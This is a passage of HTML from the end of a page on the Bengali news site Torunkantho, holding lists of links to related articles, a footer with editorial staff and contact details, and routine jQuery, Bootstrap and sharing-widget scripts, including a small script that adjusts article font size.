<li><a href="https://www.dailytorunkantho.com/নাহিদের-অফিস-নয়-গুলিবর্ষণ-হয়েছে-আবাসন-কোম্পানির-কার্যালয়ে/30602">নাহিদের অফিস নয়, গুলিবর্ষণ হয়েছে আবাসন কোম্পানির কার্যালয়ে</a></li>
<li><a href="https://www.dailytorunkantho.com/পৌষসংক্রান্তিতে-শেরপুরের-ঐতিহ্যবাহী-মাছের-মেলা/30601">পৌষসংক্রান্তিতে শেরপুরের ঐতিহ্যবাহী মাছের মেলা</a></li>
<li><a href="https://www.dailytorunkantho.com/জামায়াত-এনসিপি-জোটে-থাকছে-না-ইসলামী-আন্দোলন/30616">জামায়াত-এনসিপি জোটে থাকছে না ইসলামী আন্দোলন</a></li>
<li><a href="https://www.dailytorunkantho.com/১১-দলীয়-জোটের-লিয়াজোঁ-কমিটির-বৈঠকে-যোগ-দেয়নি-ইসলামী-আন্দোলন/30610">১১ দলীয় জোটের লিয়াজোঁ কমিটির বৈঠকে যোগ দেয়নি ইসলামী আন্দোলন</a></li>
</ul>
				</div>
			</div>
		</div>
	</div>
	<a href="https://www.dailytorunkantho.com/archives"><button type="button" class="btn btnAllNews">সকল খবর জানতে এখানে ক্লিক করুন <i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i></button></a>
	</section>

		<section>
		<div class="row DMarginTop20"><div class="col-sm-12 DMoreNews">
			<div class="DHeadTop border_bottom">এই বিভাগের আরো খবর</div>
			<ul>
			<li><a href="https://www.dailytorunkantho.com/নারীকে-দ্রুত-উত্তেজিত-করার-সহজ-কিছু-টিপস/3381">নারীকে দ্রুত উত্তেজিত করার সহজ কিছু টিপস</a></li>
			<li><a href="https://www.dailytorunkantho.com/পৃথিবীর-কয়েকটি-আজব-স্থান/10229">পৃথিবীর কয়েকটি আজব স্থান</a></li>
			<li><a href="https://www.dailytorunkantho.com/সব-ধরনের-রেনিটিডিন-ওষুধ-বিক্রি-স্থগিত/6616">সব ধরনের রেনিটিডিন ওষুধ বিক্রি স্থগিত</a></li>
			<li><a href="https://www.dailytorunkantho.com/ট্রাক-কাভার্ডভ্যান-চালকদের-অনির্দিষ্টকালের-কর্মবিরতি-ঘোষণা/6716">ট্রাক-কাভার্ডভ্যান চালকদের অনির্দিষ্টকালের কর্মবিরতি ঘোষণা</a></li>
			<li><a href="https://www.dailytorunkantho.com/গাঁজা-থেকে-তৈরি-দুটি-ওষুধ-ব্যবহারের-অনুমোদন-দিল-যুক্তরাজ্য/6996">গাঁজা থেকে তৈরি দুটি ওষুধ ব্যবহারের অনুমোদন দিল যুক্তরাজ্য</a></li>
			<li><a href="https://www.dailytorunkantho.com/কম্বলের-যত্ন-নিলে-বেশি-দিন-আরামদায়ক-থাকে/7506">কম্বলের যত্ন নিলে বেশি দিন আরামদায়ক থাকে</a></li>
			<li><a href="https://www.dailytorunkantho.com/বাদাম-বিক্রি-করা-মেয়েটি-যাচ্ছে-নাসায়/7375">বাদাম বিক্রি করা মেয়েটি যাচ্ছে নাসায়</a></li>
			<li><a href="https://www.dailytorunkantho.com/নাসার-সহায়তায়-এবার-জনসংখ্যা-গণনা-হবে/6232">নাসার সহায়তায় এবার জনসংখ্যা গণনা হবে</a></li>
			<li><a href="https://www.dailytorunkantho.com/আজ-আন্তর্জাতিক-ক্যাপস-লক-ডে/6073">আজ আন্তর্জাতিক ক্যাপস লক ডে</a></li>
			<li><a href="https://www.dailytorunkantho.com/তাহলে-কি-ভাঙছে-মেননের-ওয়াকার্স-পার্টি-/6026">তাহলে কি ভাঙছে মেননের ওয়াকার্স পার্টি ?</a></li>
			<li><a href="https://www.dailytorunkantho.com/বাহরাইনে-নানা-আয়োজনে-তরুণ-কণ্ঠের-প্রতিষ্ঠাবার্ষিকী-পালন/4630">বাহরাইনে নানা আয়োজনে তরুণ কণ্ঠের প্রতিষ্ঠাবার্ষিকী পালন</a></li>
			<li><a href="https://www.dailytorunkantho.com/জমানো-টাকা-ফেরতের-দাবিতে-আজও-থানার-সামনে-ভুক্তভোগীরা/18612">জমানো টাকা ফেরতের দাবিতে আজও থানার সামনে ভুক্তভোগীরা</a></li>
			<li><a href="https://www.dailytorunkantho.com/দেশে-এখন-কোটিপতি-সংখ্যা-এক-লাখ-৭৬-হাজার-৭৫৬-জন/6369">দেশে এখন কোটিপতি সংখ্যা এক লাখ ৭৬ হাজার ৭৫৬ জন</a></li>
			<li><a href="https://www.dailytorunkantho.com/মুখের-কথা-শুনে-অপরাধীর-ছবি-আঁকবেন-৪০-আর্টিস্ট/6025">মুখের কথা শুনে অপরাধীর ছবি আঁকবেন ৪০ আর্টিস্ট</a></li>
			<li><a href="https://www.dailytorunkantho.com/ভিভোর-দুই-স্মার্টফোন/590">ভিভোর দুই স্মার্টফোন</a></li>
			</ul>
		</div></div>
		</section>
	</div>
</div>
</section>
</main>

<footer>
<div class="DFooterTop">
	<div class="row">
		<div class="col-sm-3">
			<p>প্রধান সম্পাদক - প্রকাশক</p>
			<p><b>রফিকুল ইসলাম শান্ত</b>
			<p>সম্পাদক</p>
			<p><b>মোসাঃ সালমা খাতুন </b></p>
		</div>
		<div class="col-sm-3">
			<p>উপদেষ্টা সম্পাদক</p>
			<p><b>মোহাম্মদ সাইদুজ্জামান</b>			
			<p>যুগ্ম সম্পাদক </p>
			<p><b>মোঃ আফজাল হোসেন </b></p>
            <p>বার্তা সম্পাদক </p>
			<p><b>সীমান্ত আরিফ </b></p>
            <p>নগর সম্পাদক </p>
			<p><b>সোহেল আহম্মেদ  </b></p>
		</div>
		<div class="col-sm-3">
			<p><b>মোবাইল : </b></br>০২ ৯৫১৩৬৯৭, +৮৮০১৭১১৪৩১০৮০, ০১৫১১৯৬৯৫১৩, ০১৭১৬১৮৫০৭২</p>
			<p> বার্তা বিভাগ-+৮৮০১৯১১৯৬৯৫১৩</a></p>
			<p>ই-মেইল : <a href="" class="En">torunkanthabd@gmail.com, torunkanthabd@gmail.com</br> adtorunkantho@gmail.com</a></p>
		</div>
		<div class="col-sm-3">
			<p><b>বার্তা ও বাণিজ্য কার্যালয় </b> </p>
			<p>৬০, পুরানা পল্টন, ঢাকা -১০০০.</p>
			<p>জিপিও বক্স নং-২৮২৮</p>
		</div>
	</div>
</div>

<div class="DFooterBottom">
	<div class="row">
	    <div class="col-sm-12">
		    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/"></a></li>
						<li><a href="http://www.dailytorunkantho.com/about-us.php">About Us</a></li>
						<li><a href="http://www.dailytorunkantho.com/privacy-policy.php">Privacy Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/copyright-policy.php">Copyright Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/terms-of-service.php">Terms of Service</a></li>
						<li><a href="http://www.dailytorunkantho.com/contact-us.php">Contact us</a></li>
					</ul>
				</div>
			
		</div>
		<div class="col-sm-12">
		    
			<p><span class="En">&copy;</span> ২০২৬ | <a href="https://www.dailytorunkantho.com/">তরুণ কণ্ঠ|Torunkantho</a> কর্তৃক সর্বসত্ব <span class="En">&reg;</span> সংরক্ষিত </p>
		</div>
	</div>
</div>
</footer></div>

<div class="Back-up-top">
<a id="back-to-top" href="#" class="btn btn-danger back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span></a>
</div>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script><script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script><script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->

<script type="text/javascript" src="https://www.dailytorunkantho.com/common/js/eMythMakers.js"></script>
<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DDetailsBody").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size+1+"px";
			$(this).css({'font-size': size});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DDetailsBody").children().each(function(){
			$(this).css({'font-size': '18px'});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DDetailsBody").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1+"px";
			$(this).css({'font-size': size});
		});
	});
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bdfe13c32a4ade7"></script>

</body>
</html>